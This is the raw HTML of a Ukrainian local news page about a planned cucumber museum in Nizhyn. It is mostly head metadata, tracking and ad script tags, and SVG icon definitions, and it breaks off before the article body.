

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mynizhyn.com/news/misto-i-region/26289-u-nizhini-planuyut-stvoriti-muzei-ogirka-sho-vidomo.html
body_size: 83682
content:
<!doctype html>
<html lang="uk">
<head>
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/img/favicons/favicon-16x16.png" type="image/png">
    <link rel="icon" sizes="32x32" href="/img/favicons/favicon-32x32.png" type="image/png">
    <link rel="apple-touch-icon-precomposed" href="/img/favicons/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" href="/img/favicons/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="/img/favicons/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="1024x1024" href="/img/favicons/apple-touch-icon-1024x1024.png">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="cpzXDPqJFEmtai3TC5QZBZDLo5zVzLO0riCZ3TIA">

    <title> | Новини на сайті mynizhyn.com</title>
    <meta name="description" content="ніжин ,музей огірка, створити">
    <meta name="keywords" content="">
        <meta property="og:type" content="article">
<meta property="og:url" content="https://mynizhyn.com/news/misto-i-region/26289-u-nizhini-planuyut-stvoriti-muzei-ogirka-sho-vidomo.html"/>
<meta property="og:site_name" content="Головний сайт Ніжина, де ви знайдете всю інформацію про новини, події та історію міста"/>
<meta property="og:title" content="У Ніжині планують створити музей огірка: що відомо"/>
<meta property="og:description" content="У нашому місті планують створити музей огірка. 
Коли в країні стабілізується ситуація, в Ніжині може з’явитися ще одна туристична принада.

Про це розповів професор Ніжинського агротехнічного інституту Олександр Сидорович"/>
    <meta property="og:image" content="https://mynizhyn.com/image/news_small/2023/01/05_111546_news2_322487274_3056450084648936_4441424317479939686_n.jpg"/>
    <meta property="og:image:type" content="image/jpeg">
    <meta property="og:image:width" content="708"/>
    <meta property="og:image:height" content="522"/>

<link async rel="amphtml" href="https://mynizhyn.com/news/misto-i-region/26289-u-nizhini-planuyut-stvoriti-muzei-ogirka-sho-vidomo/amp.html"><link rel="canonical" href="https://mynizhyn.com/news/misto-i-region/26289-u-nizhini-planuyut-stvoriti-muzei-ogirka-sho-vidomo.html" />

    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Open+Sans:ital,wght@0,400;0,700;1,400&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick-theme.css"/>
    <link rel="stylesheet" href="https://mynizhyn.com/css/tests.css">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://mynizhyn.com/css/global.css?1769761333">
    
    <link href="https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TBJW5KZML"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-1TBJW5KZML');
    </script>

    <script data-ad-client="ca-pub-2398199768100960" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



    <script src="https://jsc.mgid.com/site/763042.js" async></script>
</head>

<body class="loaded">

<script type='text/javascript' src='https://myroledance.com/services/?id=176107'></script>

<div class="preloader">
    <div class="preloader__wrap">
        <img class="preloader__image"
             style="-webkit-user-select: none;margin: auto;background-color: #ffffff;transition: background-color 300ms;"
             src="/img/loading.png">
        <div class="preloader__text">Завантаження ...</div>
    </div>
</div>



<svg style="display: none;" xmlns="http://www.w3.org/2000/svg">

    <symbol id="icon-mail" viewBox="0 0 36 36">
        <path
            d="M29.25 8H6.75C4.67906 8 3 9.70667 3 11.8095V24.1905C3 26.2943 4.67906 28 6.75 28H29.25C31.3209 28 33 26.2943 33 24.1905V11.8095C33 9.70667 31.3209 8 29.25 8ZM4.875 13L11.4366 18L4.875 23V13ZM31.125 24.1905C31.125 25.2419 30.2831 26.0952 29.25 26.0952H6.75C5.71594 26.0952 4.875 25.2419 4.875 24.1905L12.2175 18.5952L16.3125 21.7162C16.8122 22.0952 17.4056 22.2876 18 22.2876C18.5934 22.2876 19.1869 22.0962 19.6866 21.7162L23.7825 18.5952L31.125 24.1905ZM31.125 23L24.5625 18L31.125 13V23ZM19.1241 20.9543C18.7969 21.2038 18.4087 21.3352 18 21.3352C17.5913 21.3352 17.2022 21.2029 16.875 20.9543L12.9984 18L12.2175 17.4048L4.875 11.8105V11.8095C4.875 10.759 5.71594 9.90476 6.75 9.90476H29.25C30.2831 9.90476 31.125 10.759 31.125 11.8095L19.1241 20.9543Z" />
    </symbol>
    <symbol id="icon-search" viewBox="0 0 36 36">
        <path
            d="M21.4995 4.00366C15.701 4.00366 10.9998 8.70489 10.9998 14.5033C10.9998 16.276 11.4434 17.9446 12.2204 19.4102L4.9196 26.7092L4.92572 26.7145C4.35524 27.2753 4 28.0523 4 28.9159C4 30.6212 5.38246 32.0037 7.08778 32.0037C7.94963 32.0037 8.72748 31.6484 9.28834 31.0771L9.28658 31.0753L16.5847 23.778C18.0512 24.5576 19.7224 25.003 21.4995 25.003C27.2979 25.003 31.9991 20.3018 31.9991 14.5033C31.9991 8.70489 27.2979 4.00366 21.4995 4.00366ZM8.19549 29.9834C7.91375 30.2756 7.52352 30.4585 7.08778 30.4585C6.23468 30.4585 5.54345 29.7681 5.54345 28.915C5.54345 28.4793 5.7272 28.0899 6.01856 27.8073L6.01069 27.8003L13.0682 20.7428C13.6851 21.5749 14.42 22.3098 15.2504 22.9284L8.19549 29.9834ZM21.4995 23.2539C16.6679 23.2539 12.7497 19.3349 12.7497 14.5042C12.7497 9.67261 16.6679 5.75448 21.4995 5.75448C26.3302 5.75448 30.2492 9.67261 30.2492 14.5042C30.2492 19.3349 26.3302 23.2539 21.4995 23.2539Z" />
        <path
            d="M21.4994 8.37852C18.1159 8.37852 15.3746 11.1207 15.3746 14.5033C15.3746 14.7448 15.5706 14.9408 15.8121 14.9408C16.0536 14.9408 16.2496 14.7448 16.2496 14.5033C16.2496 11.6045 18.5998 9.2535 21.4994 9.2535C21.7401 9.2535 21.9369 9.0575 21.9369 8.81601C21.9369 8.57452 21.7401 8.37852 21.4994 8.37852Z" />
    </symbol>
    <symbol id="icon-views" viewBox="0 0 21 20">
        <path d="M20.0356 9.87117C20.0293 9.84489 20.0331 9.81672 20.0231 9.79106C20.0193 9.78042 20.0099 9.77479 20.0062
        9.76477C19.9999 9.74975 20.0012 9.73285 19.993 9.71846C18.1779 6.24409 14.2266 3.75488 10.0581 3.75488C5.889 3.75488
        1.93832 6.24033 0.121963 9.71407C0.113826 9.72847 0.115078 9.74537 0.108819 9.76039C0.104438 9.7704 0.095675 9.77604
        0.0919196 9.78668C0.0819052 9.81234 0.0856606 9.8405 0.0794016 9.86679C0.0681354 9.91374 0.0574951 9.9588 0.0574951
        10.007C0.0574951 10.0552 0.0687613 10.0996 0.0794016 10.1472C0.0856606 10.1735 0.0819052 10.2016 0.0919196
        10.2273C0.095675 10.238 0.105063 10.2436 0.108819 10.2536C0.115078 10.2686 0.113826 10.2855 0.121963 10.2999C1.9377
        13.7743 5.889 16.2635 10.0581 16.2635C14.2266 16.2635 18.1779 13.778 19.993 10.3043C20.0018 10.2899 20.0005 10.273
        20.0062 10.258C20.0099 10.248 20.0193 10.2423 20.0231 10.2317C20.0331 10.206 20.0293 10.1779 20.0356 10.1516C20.0462
        10.104 20.0575 10.0589 20.0575 10.0114C20.0575 9.96381 20.0462 9.91812 20.0356 9.87117ZM10.0575 15.0111C6.54307 15.0111
        3.1025 13.0138 1.38816 10.007C3.11189 6.99642 6.54745 5.00606 10.0575 5.00606C13.5707 5.00606 17.0119 7.00393 18.7262
        10.0101C17.0025 13.0213 13.5675 15.0111 10.0575 15.0111Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 12.5C12.071 12.5 13.75 10.8211 13.75 8.75C13.75 6.67893 12.071 5 9.99997 5C7.9289 5 6.24997 6.67893 6.24997 8.75C6.24997 10.8211 7.9289 12.5 9.99997 12.5ZM9.99997 13.75C12.7614 13.75 15 11.5114 15 8.75C15 5.98858 12.7614 3.75 9.99997 3.75C7.23855 3.75 4.99997 5.98858 4.99997 8.75C4.99997 11.5114 7.23855 13.75 9.99997 13.75Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 6.5625C8.79185 6.5625 7.81247 7.54188 7.81247 8.75C7.81247 8.92259 7.67256 9.0625 7.49997 9.0625C7.32738 9.0625 7.18747 8.92259 7.18747 8.75C7.18747 7.1967 8.44667 5.9375 9.99997 5.9375C10.1726 5.9375 10.3125 6.07741 10.3125 6.25C10.3125 6.42259 10.1726 6.5625 9.99997 6.5625Z"
        />
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 24 24">
        <path
            d="M13.5011 23.3567V13.1589H16.9663L17.4813 9.16611H13.5011V6.62287C13.5011 5.47071 13.8245 4.68186 15.49 4.68186H17.6004V1.12207C16.574 1.01258 15.5414 0.96032 14.5087 0.964054C11.4459 0.964054 9.34297 2.82046 9.34297 6.22845V9.15866H5.90039V13.1514H9.35048V23.3567H13.5011Z"
        />
    </symbol>
    <symbol id="icon-tele" viewBox="0 0 24 24">
        <path
            d="M1.37975 10.8462L6.3338 12.7715L8.25131 19.1927C8.37401 19.6039 8.85698 19.756 9.17754 19.4831L11.939 17.139C12.2285 16.8934 12.6408 16.8812 12.9433 17.1098L17.9239 20.8751C18.267 21.1346 18.7528 20.939 18.8388 20.5075L22.4873 2.23277C22.5813 1.76144 22.1364 1.36825 21.7055 1.54182L1.37395 9.70875C0.87221 9.91023 0.876582 10.6499 1.37975 10.8462ZM7.94229 11.7466L17.6243 5.53741C17.7984 5.42615 17.9774 5.67114 17.828 5.81546L9.83745 13.5495C9.55658 13.8217 9.37541 14.186 9.32409 14.5815L9.05191 16.6819C9.01586 16.9623 8.63753 16.9902 8.56321 16.7187L7.51637 12.8886C7.39648 12.4518 7.57119 11.9851 7.94229 11.7466Z" />
    </symbol>
    <symbol id="icon-viber" viewBox="0 0 24 24">
        <path d="M15.1952 16.5004C15.0365 16.458 14.8837 16.4173 14.7385 16.359C12.5183 15.4678 10.4749 14.318 8.85629 12.5555C7.93585 11.5533 7.21544 10.4218 6.60645 9.22433C6.34751 8.71514 6.12508 8.18807 5.90304 7.66193L5.82622 7.48007C5.60003 6.94544 5.9332 6.39311 6.28402 5.99029C6.61321 5.61224 7.0368 5.32292 7.49555 5.1097C7.85361 4.94326 8.20682 5.03921 8.46833 5.33284C9.03365 5.96766 9.55293 6.63496 9.97342 7.37081C10.232 7.82341 10.161 8.37667 9.69243 8.68469C9.6009 8.74486 9.5159 8.81342 9.43098 8.88192C9.41023 8.89866 9.38948 8.91539 9.36865 8.932C9.27559 9.0061 9.18803 9.08097 9.12424 9.18131C9.00764 9.36491 9.00208 9.58144 9.07716 9.78104C9.65505 11.3175 10.6291 12.5123 12.2276 13.1558L12.2959 13.1836C12.5294 13.2789 12.7665 13.3757 13.0349 13.3454C13.3542 13.3093 13.5338 13.0773 13.7145 12.8439C13.8131 12.7166 13.9119 12.5889 14.034 12.4923C14.372 12.2249 14.804 12.2214 15.1681 12.4443C15.5323 12.6673 15.8853 12.9067 16.2362 13.1486L16.3072 13.1975C16.6277 13.4182 16.9455 13.637 17.2414 13.8891C17.5468 14.1494 17.6521 14.4909 17.48 14.8441C17.1651 15.4911 16.7068 16.0294 16.0457 16.3729C15.918 16.4392 15.7734 16.4748 15.6273 16.5108C15.5599 16.5274 15.4921 16.5441 15.4256 16.5639C15.3476 16.541 15.2706 16.5205 15.1952 16.5004Z" />
        <path d="M17.8067 9.09104C17.2955 6.31322 14.9102 4.44854 12.006 4.36982C11.9897 4.36975 11.9734 4.3695 11.9571 4.36925C11.9171 4.36862 11.8772 4.368 11.8375 4.37013C11.6316 4.38083 11.449 4.54742 11.4876 4.75664C11.531 4.99237 11.776 5.01627 11.9779 5.03596L12.0129 5.03942C12.1149 5.04978 12.2173 5.05834 12.3197 5.06691C12.5466 5.08587 12.7735 5.10484 12.9968 5.14338C15.1501 5.51496 16.8752 7.2466 17.1759 9.33966C17.2213 9.65595 17.2437 9.97548 17.2661 10.2948C17.2718 10.3757 17.2774 10.4567 17.2835 10.5376C17.2986 10.7396 17.4033 10.928 17.6361 10.9253C17.8615 10.9227 17.9798 10.7307 17.9635 10.5287L17.9494 10.351C17.9163 9.9292 17.883 9.50604 17.8067 9.09104Z" />
        <path d="M16.4195 9.90493C16.4183 9.9138 16.4172 9.9257 16.416 9.93978C16.4123 9.98141 16.4068 10.0422 16.391 10.1002C16.3139 10.3823 15.8718 10.4176 15.77 10.1329C15.7399 10.0484 15.7354 9.95233 15.7352 9.86138C15.7342 9.26626 15.6005 8.67176 15.2903 8.15398C14.9714 7.62181 14.4843 7.17443 13.9129 6.90373C13.5674 6.74006 13.1938 6.63833 12.8151 6.5777C12.7121 6.56122 12.6084 6.54877 12.5046 6.53631C12.4417 6.52876 12.3788 6.52121 12.3161 6.51275C12.1145 6.48567 12.0069 6.3614 12.0165 6.16926C12.0254 5.9892 12.1614 5.8597 12.3642 5.87078C13.0307 5.9074 13.6744 6.04676 14.2669 6.35032C15.4719 6.96767 16.1602 7.94214 16.3611 9.24333C16.3643 9.26443 16.3683 9.28546 16.3722 9.30648C16.3793 9.34418 16.3864 9.38186 16.3894 9.41985C16.3974 9.52253 16.4033 9.62529 16.4101 9.74417L16.4195 9.90493Z" />
        <path d="M14.2151 9.49575C14.2401 9.71128 14.3701 9.84139 14.6131 9.83716C14.7238 9.82993 14.8372 9.75567 14.8727 9.60747C14.8928 9.52366 14.8845 9.43134 14.8766 9.34342L14.8758 9.33477C14.761 8.05237 13.9563 7.48919 12.8303 7.41055C12.6502 7.39793 12.4897 7.52243 12.4621 7.68194C12.4318 7.85723 12.5386 8.00851 12.7317 8.05429C12.815 8.07405 12.8999 8.08154 12.985 8.08905C13.0815 8.09756 13.1781 8.10609 13.2728 8.13255C13.4131 8.17171 13.5471 8.23242 13.6652 8.31576C13.9156 8.4922 14.0738 8.75905 14.1468 9.04699C14.1787 9.17282 14.1934 9.30315 14.2079 9.43284C14.2103 9.45383 14.2126 9.47481 14.2151 9.49575Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4631 5.55704L23.456 5.52933C22.877 3.26476 20.2667 0.834753 17.8696 0.329206L17.8425 0.32382C13.9653 -0.391794 10.0339 -0.391794 6.15748 0.32382L6.12964 0.329206C3.7333 0.834753 1.12301 3.26476 0.543213 5.52933L0.53685 5.55704C-0.17895 8.71959 -0.17895 11.9268 0.53685 15.0893L0.543213 15.117C1.09828 17.2849 3.51418 19.6033 5.82185 20.2409V22.7688C5.82185 23.6837 6.97428 24.1331 7.62964 23.4729L10.2769 20.8105C10.8511 20.8416 11.4255 20.8589 12 20.8589C13.9517 20.8589 15.9043 20.6804 17.8425 20.3226L17.8696 20.3172C20.2667 19.8117 22.877 17.3817 23.456 15.1171L23.4631 15.0894C24.1789 11.9268 24.1789 8.71959 23.4631 5.55704ZM21.3682 14.6307C20.9817 16.1081 18.9997 17.9449 17.425 18.2842C15.3634 18.6635 13.2855 18.8256 11.2097 18.77C11.1684 18.7689 11.1287 18.7844 11.0999 18.813L7.11108 22.7741C6.96076 22.9257 6.69671 22.8226 6.69671 22.6133V18.4256C6.69671 18.3564 6.64565 18.2977 6.57542 18.2843L6.57423 18.2841C4.99947 17.9448 3.01829 16.108 2.63096 14.6306C1.98674 11.772 1.98674 8.87418 2.63096 6.01557C3.01829 4.53817 4.99947 2.70143 6.57423 2.36209C10.1747 1.69957 13.8253 1.69957 17.425 2.36209C19.0005 2.70143 20.9817 4.53817 21.3682 6.01557C22.0132 8.87425 22.0132 11.7721 21.3682 14.6307Z"/>
    </symbol>
    <symbol  id="icon-tw" viewBox="0 0 24 24">
        <path
            d="M21.1242 7.83803C21.1391 8.04067 21.1391 8.24214 21.1391 8.44362C21.1391 14.6094 16.4803 21.7142 7.96611 21.7142C5.34301 21.7142 2.90612 20.9489 0.855469 19.6196C1.2279 19.6625 1.58653 19.6775 1.9739 19.6775C4.13836 19.6775 6.1304 18.9411 7.72242 17.6847C5.6867 17.6419 3.98088 16.2988 3.39235 14.4508C3.67857 14.4936 3.96594 14.5226 4.2671 14.5226C4.68206 14.5226 5.09932 14.4647 5.48669 14.3639C3.36362 13.9309 1.77389 12.0539 1.77389 9.78677V9.72888C2.39116 10.0751 3.10728 10.2916 3.86594 10.3206C2.61876 9.48456 1.80148 8.05456 1.80148 6.43699C1.80148 5.57088 2.03023 4.77657 2.43139 4.08414C4.7108 6.91288 8.13738 8.76203 11.9789 8.96467C11.9077 8.6173 11.864 8.2572 11.864 7.89594C11.864 5.32541 13.9285 3.23193 16.4941 3.23193C17.8275 3.23193 19.031 3.79467 19.8769 4.70477C20.923 4.50215 21.9253 4.11193 22.815 3.57814C22.4713 4.66077 21.7391 5.57088 20.7793 6.14867C21.7115 6.04677 22.615 5.78741 23.445 5.42615C22.815 6.35015 22.0276 7.17341 21.1242 7.83803Z"
        />
    </symbol>
    <symbol id="icon-inst" viewBox="0 0 24 24">
        <path
            d="M17.5033 0H6.49657C2.9143 0 0 2.9143 0 6.49657V17.5036C0 21.0856 2.9143 24 6.49657 24H17.5035C21.0857 24 24 21.0856 24 17.5036V6.49657C24 2.9143 21.0857 0 17.5033 0ZM12 18.5622C8.38146 18.5622 5.43767 15.6185 5.43767 12C5.43767 8.38145 8.38146 5.43768 12 5.43768C15.6185 5.43768 18.5623 8.38145 18.5623 12C18.5623 15.6185 15.6185 18.5622 12 18.5622ZM18.7191 6.98527C17.6499 6.98527 16.7801 6.11552 16.7801 5.04619C16.7801 3.97686 17.6499 3.10693 18.7191 3.10693C19.7885 3.10693 20.6584 3.97686 20.6584 5.04619C20.6584 6.11552 19.7885 6.98527 18.7191 6.98527Z"
        />
        <path
            d="M12.0001 6.84521C9.15752 6.84521 6.84473 9.15783 6.84473 12.0005C6.84473 14.8431 9.15752 17.1558 12.0001 17.1558C14.8427 17.1558 17.1554 14.8431 17.1554 12.0005C17.1554 9.15783 14.8427 6.84521 12.0001 6.84521Z"
        />
        <path
            d="M18.7191 4.51514C18.4256 4.51514 18.187 4.75391 18.187 5.04724C18.187 5.34056 18.4256 5.57933 18.7191 5.57933C19.0126 5.57933 19.2514 5.34076 19.2514 5.04724C19.2514 4.75371 19.0126 4.51514 18.7191 4.51514Z"
        />
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M0 7.10204C0 4.28426 2.20188 2 4.91803 2H19.082C21.7981 2 24 4.28426 24 7.10204V16.898C24 19.7157 21.7981 22 19.082 22H4.91803C2.20187 22 0 19.7157 0 16.898V7.10204ZM8.26221 6.58188L17.5472 12.0001L8.26221 17.4183V6.58188Z"
        />
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 24 24">
        <g clip-path="url(#clip0)">
            <path
                d="M3.92846 23.9513C6.06634 23.9513 7.79943 22.2182 7.79943 20.0803C7.79943 17.9425 6.06634 16.2094 3.92846 16.2094C1.79059 16.2094 0.0574951 17.9425 0.0574951 20.0803C0.0574951 22.2182 1.79059 23.9513 3.92846 23.9513Z"
            />
            <path
                d="M12.9677 22.055C12.9677 23.1195 13.8387 23.9905 14.9032 23.9905C15.9677 23.9905 16.8387 23.1195 16.8387 22.055C16.8387 13.8486 10.1613 7.15179 1.93548 7.15179C0.870968 7.15179 0 8.02276 0 9.08728C0 10.1518 0.870968 11.0228 1.93548 11.0228C8.03226 11.0228 12.9677 15.9776 12.9677 22.055Z"
            />
            <path
                d="M22.0648 23.9904C23.1293 23.9904 24.0003 23.1194 24.0003 22.0549C24.0003 9.90009 14.11 0.00976562 1.95514 0.00976562C0.890621 0.00976562 0.0196533 0.880733 0.0196533 1.94525C0.0196533 3.00977 0.890621 3.88073 1.95514 3.88073C11.9809 3.88073 20.1293 12.0291 20.1293 22.0549C20.1293 23.1194 20.9809 23.9904 22.0648 23.9904Z"
            />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="24" height="24" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 36 36">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 30.0607C5.35355 29.4749 5.35355 28.5251 5.93934 27.9393L27.9393 5.93934C28.5251 5.35355 29.4749 5.35355 30.0607 5.93934C30.6464 6.52513 30.6464 7.47487 30.0607 8.06066L8.06066 30.0607C7.47487 30.6464 6.52513 30.6464 5.93934 30.0607Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L30.0607 27.9393C30.6464 28.5251 30.6464 29.4749 30.0607 30.0607C29.4749 30.6464 28.5251 30.6464 27.9393 30.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z"
        />
    </symbol>
    <symbol id="icon-arrow" viewBox="0 0 16 14">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
    </symbol>
    <symbol id="icon-user" viewBox="0 0 25 25">
        <path
            d="M2.50195 20.8656C2.50195 17.3511 5.35105 14.502 8.86559 14.502H15.1383C18.6529 14.502 21.502 17.3511 21.502 20.8656C21.502 21.217 21.217 21.502 20.8656 21.502H3.13832C2.78686 21.502 2.50195 21.217 2.50195 20.8656Z"
            stroke="white" stroke-width="2" />
        <circle cx="12.002" cy="6.75195" r="4.25" stroke="white" stroke-width="2" />
    </symbol>
    <symbol id="icon-fullscreen" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M2 3C2 2.44772 2.44772 2 3 2H7C7.55228 2 8 2.44772 8 3C8 3.55228 7.55228 4 7 4H5.41421L9.70711 8.29289C10.0976 8.68342 10.0976 9.31658 9.70711 9.70711C9.31658 10.0976 8.68342 10.0976 8.29289 9.70711L4 5.41421V7C4 7.55228 3.55228 8 3 8C2.44772 8 2 7.55228 2 7V3ZM17 2H21C21.5523 2 22 2.44772 22 3V7C22 7.55228 21.5523 8 21 8C20.4477 8 20 7.55228 20 7V5.41421L15.7071 9.70711C15.3166 10.0976 14.6834 10.0976 14.2929 9.70711C13.9024 9.31658 13.9024 8.68342 14.2929 8.29289L18.5858 4H17C16.4477 4 16 3.55228 16 3C16 2.44772 16.4477 2 17 2ZM9.70711 14.2929C10.0976 14.6834 10.0976 15.3166 9.70711 15.7071L5.41421 20H7C7.55228 20 8 20.4477 8 21C8 21.5523 7.55228 22 7 22H3C2.44772 22 2 21.5523 2 21V17C2 16.4477 2.44772 16 3 16C3.55228 16 4 16.4477 4 17V18.5858L8.29289 14.2929C8.68342 13.9024 9.31658 13.9024 9.70711 14.2929ZM14.2929 14.2929C14.6834 13.9024 15.3166 13.9024 15.7071 14.2929L20 18.5858V17C20 16.4477 20.4477 16 21 16C21.5523 16 22 16.4477 22 17V21C22 21.5523 21.5523 22 21 22H17C16.4477 22 16 21.5523 16 21C16 20.4477 16.4477 20 17 20H18.5858L14.2929 15.7071C13.9024 15.3166 13.9024 14.6834 14.2929 14.2929Z"
        />
    </symbol>
    <symbol id="icon-author" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 